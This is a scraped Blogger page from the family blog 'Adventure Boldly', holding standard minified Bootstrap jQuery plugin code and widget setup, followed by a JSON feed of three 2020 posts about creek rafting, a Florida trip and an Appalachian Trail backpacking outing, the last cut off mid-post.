            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7hJ35QuX6yewYVLsvCHxPWbj2smg:1762823247936';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d440384490217818724','//www.adventureboldly.com/2020/','440384490217818724');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '440384490217818724', 'title': 'Adventure Boldly', 'url': 'https://www.adventureboldly.com/2020/', 'canonicalUrl': 'https://www.adventureboldly.com/2020/', 'homepageUrl': 'https://www.adventureboldly.com/', 'searchUrl': 'https://www.adventureboldly.com/search', 'canonicalHomepageUrl': 'https://www.adventureboldly.com/', 'blogspotFaviconUrl': 'https://www.adventureboldly.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Adventure Boldly - Atom\x22 href\x3d\x22https://www.adventureboldly.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Adventure Boldly - RSS\x22 href\x3d\x22https://www.adventureboldly.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Adventure Boldly - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/440384490217818724/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': '2020', 'pageTitle': 'Adventure Boldly: 2020', 'metaDescription': 'Parents, Erin and Milo. Kids; Daylia, Hazyl, Maia, Elias, and the dog Sully. Since their son Josiah died of HLHS, they choose to Carpe Diem!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Adventure Boldly', 'description': 'Parents, Erin and Milo. Kids; Daylia, Hazyl, Maia, Elias, and the dog Sully. Since their son Josiah died of HLHS, they choose to Carpe Diem!', 'url': 'https://www.adventureboldly.com/2020/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2020, 'rangeMessage': 'Showing posts from 2020'}}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'top-social', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/6096503-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer-social', document.getElementById('LinkList3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.adventureboldly.com/feeds/posts/default?max-results=3&orderby=published&alt=json-in-script&callback=showrecentposts2
body_size: 5471
content:
// API callback
showrecentposts2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-440384490217818724"},"updated":{"$t":"2025-10-24T07:50:49.529-07:00"},"category":[{"term":"Hazyl"},{"term":"Daylia"},{"term":"Maia"},{"term":"Elias"},{"term":"Family"},{"term":"travel"},{"term":"Buffalo"},{"term":"otheradventures"},{"term":"South Carolina"},{"term":"biking"},{"term":"skiing"},{"term":"maple"},{"term":"hiking"},{"term":"moving"},{"term":"Celebration of Life Service"},{"term":"FamilyMembers"},{"term":"FamilyVision"},{"term":"Soccer"},{"term":"Williamsville"},{"term":"sully"},{"term":"training"}],"title":{"type":"text","$t":"Adventure Boldly"},"subtitle":{"type":"html","$t":"We are a faith based family, with a fun based attitude! "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.adventureboldly.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/440384490217818724\/posts\/default?alt=json-in-script\u0026max-results=3\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adventureboldly.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/440384490217818724\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3\u0026orderby=published"}],"author":[{"name":{"$t":"Milo Wilson"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15599529652666688356"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbj_hxT49P9BVO7v7gYdUACfcJGUSUKtPPAzugytoBAUK28UYsTOoheGWET276Wnf7JHTlM9bZOLnGW0E80orw-iyIpl-V1UG87YfFW0VFeSLQJRnXdagxqI-XG99SvQ\/s220\/milo+wilson+profile.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"223"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-440384490217818724.post-3847988737756100129"},"published":{"$t":"2020-06-19T13:52:00.000-07:00"},"updated":{"$t":"2020-06-22T19:05:04.815-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Buffalo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"otheradventures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Williamsville"}],"title":{"type":"text","$t":"Rafting at Glen Falls"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/youtu.be\/D4CE_FtNPh8\"\u003E\u003Cimg border=\"0\" data-original-height=\"245\" data-original-width=\"433\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgziphQw2-ni5YgRU_dSKYsl3Iwh9uI_RuNTangWLlEEFC94XEuqzZculAh0YTcQkL1zEpY9PK8GyVJL8YvLtVM6ocDS2wsINqZHhQd5x9vDWsp_G_dUGEd_fPhCLUxsXcnaN6cBeDEc8hK\/s640\/Screen+Shot+2020-06-22+at+10.03.26+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBecause of the COVID-19 shutdown, we can't go to any pools. But, it has gotten really, REALLY hot. So hot, that after playing in our makeshift pool, which I wrote about in the post \"How to Make a Pool From Absolutely Nothing,\" and the sprinkler for days in a row, we needed to do something else. We have these 5 dollar tubes that we bought when our cartop carrier exploded on the highway, and we lost the boogie boards. We took the tubes out to the local park, Glen Falls, and went to play in Ellicott Creek. We found a spot where we could get in, and two people got in the water and rafted down the creek. We were actually able to go a good distance before the creek got too shallow. two people would raft down while the others waited at the end. Then two different people would pick the tubes up, run back upstream, through the prickers, and over a small stream, and start all over. They would get in, and raft through some good-sized rapids, a calm part, and back into some more rapids. It was amazing!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy Daylia Wilson"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adventureboldly.com\/feeds\/3847988737756100129\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.adventureboldly.com\/2020\/06\/rafting-at-glen-falls_19.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/440384490217818724\/posts\/default\/3847988737756100129"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/440384490217818724\/posts\/default\/3847988737756100129"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adventureboldly.com\/2020\/06\/rafting-at-glen-falls_19.html","title":"Rafting at Glen Falls"}],"author":[{"name":{"$t":"Milo Wilson"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15599529652666688356"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbj_hxT49P9BVO7v7gYdUACfcJGUSUKtPPAzugytoBAUK28UYsTOoheGWET276Wnf7JHTlM9bZOLnGW0E80orw-iyIpl-V1UG87YfFW0VFeSLQJRnXdagxqI-XG99SvQ\/s220\/milo+wilson+profile.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgziphQw2-ni5YgRU_dSKYsl3Iwh9uI_RuNTangWLlEEFC94XEuqzZculAh0YTcQkL1zEpY9PK8GyVJL8YvLtVM6ocDS2wsINqZHhQd5x9vDWsp_G_dUGEd_fPhCLUxsXcnaN6cBeDEc8hK\/s72-c\/Screen+Shot+2020-06-22+at+10.03.26+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-440384490217818724.post-2818661353163029062"},"published":{"$t":"2020-06-05T07:33:00.003-07:00"},"updated":{"$t":"2020-06-19T13:07:11.477-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"otheradventures"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"}],"title":{"type":"text","$t":"The Wilson’s Escape To Florida May 2020"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=geeeHkvqt8g\"\u003E\u003Cimg border=\"0\" data-original-height=\"455\" data-original-width=\"810\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2exYpoLczS_cqE2bpS7XJxUjx-3BG4xX9eFVrxr0Bmux1-WNL8wCioluWnXIvqxlLjUGpoYrnNiNdGnHd30XDQPEd5frHZIpjd1c_JDwLwrno0pxMYEXdj9iskMFkByh7X33XQlUHYdFP\/s640\/Screen+Shot+2020-06-05+at+10.36.18+AM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhat do you do when you're bored out of your mind because you've been stuck in your house all May while its\u0026nbsp;\u003Ci\u003Estill\u003C\/i\u003E\u0026nbsp;snowing? You go to Florida, of course!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is what we were thinking the 3rd month quarantine. We were sick of the cold and needed a change of scenery. Thankfully our grandparents have a condo and Florida so why not just crash\u0026nbsp; it right? Exactly, makes sense, but how do you get to Florida? You also take your grandparents car! It was the greatest plan ever until your car top carrier breaks and your clothes are spread out all along the highway, but thats all part of the adventure!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe finally got to Florida after a 21 hour car ride. You would probably think that now we would take a long nap maybe watch a movie so we can rest after a long night. But did we do that? NO! We were in Florida! Who cares if we were drowsy! We jumped in the pool only an hour after we arrived. As the days went by we got into a pretty good routine\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBeach.\u003Cbr \/\u003E\nPool.\u003Cbr \/\u003E\nRepeat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat could get better than that?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EBy: Hazyl Wilson\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.adventureboldly.com\/feeds\/2818661353163029062\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.adventureboldly.com\/2020\/06\/the-wilsons-escape-to-florida-may-2020.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/440384490217818724\/posts\/default\/2818661353163029062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/440384490217818724\/posts\/default\/2818661353163029062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.adventureboldly.com\/2020\/06\/the-wilsons-escape-to-florida-may-2020.html","title":"The Wilson’s Escape To Florida May 2020"}],"author":[{"name":{"$t":"Milo Wilson"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15599529652666688356"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbj_hxT49P9BVO7v7gYdUACfcJGUSUKtPPAzugytoBAUK28UYsTOoheGWET276Wnf7JHTlM9bZOLnGW0E80orw-iyIpl-V1UG87YfFW0VFeSLQJRnXdagxqI-XG99SvQ\/s220\/milo+wilson+profile.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2exYpoLczS_cqE2bpS7XJxUjx-3BG4xX9eFVrxr0Bmux1-WNL8wCioluWnXIvqxlLjUGpoYrnNiNdGnHd30XDQPEd5frHZIpjd1c_JDwLwrno0pxMYEXdj9iskMFkByh7X33XQlUHYdFP\/s72-c\/Screen+Shot+2020-06-05+at+10.36.18+AM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-440384490217818724.post-8333395892555558456"},"published":{"$t":"2020-05-07T17:01:00.000-07:00"},"updated":{"$t":"2020-05-07T17:14:44.992-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hiking"}],"title":{"type":"text","$t":"Cutting Through The Fog"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVv3rv_QJtGPWjsFMrgl3KWWj-0BuHoYP2BSChYPbSrNVeSWOTAhRHoVzz7pqKslgjQ70tjBYbjS98iSyfOdqdF0t1Y6yfoXq0_4Ayhanu8rdlGKWjQkg0TzdgIDbu1gBjriLq6ygfmA7A\/s1600\/IMG_5354.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVv3rv_QJtGPWjsFMrgl3KWWj-0BuHoYP2BSChYPbSrNVeSWOTAhRHoVzz7pqKslgjQ70tjBYbjS98iSyfOdqdF0t1Y6yfoXq0_4Ayhanu8rdlGKWjQkg0TzdgIDbu1gBjriLq6ygfmA7A\/s640\/IMG_5354.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOne of our family values is to create and share memorable experiences together. As some form of outdoor enthusiasts, before Erin and I had kids, we loved to attempt a number of different activities. Now, with our oldest at twelve years and our youngest at four we must approach world differently than we could back then. However, this family life is an exciting one, and we feel like we should do our best to savor every moment. Embracing the social media hashtag, #adventureisafamilyvalue, we pursue difficult things and give it our best effort. We believe this will instill personal identity in our kids as well as draw them closer to their Creator.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLast week, we took our two big girls out on a new adventure by backpacking a section of the Appalachian Trail. We had never attempted anything like this before, but we hiked for three days, and tent camped out overnights, carrying everything we would need for the journey on our backs. We chose a section on the North Carolina \/ Tennessee Border called the Roan Highlands, starting at a place called Carver Gap. This section of trail includes a number of \"balds\" where you are well above the tree line, and can see out for 30-40 miles or more on a clear day.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur adventure took us out and back over these \"balds\" which meant that we had the opportunity to engage with the breathtaking sights on two occasions. After a sweaty and labored ascent on the one day, the views were far more incredible than any picture on the internet could grasp. It was honestly pretty mesmerizing. What a beautiful display on hand by our Creator. On another day however, our trail was swallowed up by billowing clouds of fog. Rather than 30-40 miles, we were not likely to see even 30-40 feet ahead of us.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat a difference! Isn't this what happens to our spiritual vision sometimes? Some days it just seems that there is a that fog obscures many of the wonderful views along the way. Dr. Ray Pritchard says: \"Cloudy spiritual vision afflicts every Christian to some degree. None of us sees as clearly as we would like for now we see through a glass darkly.\"\u0026nbsp; \u003Cbr 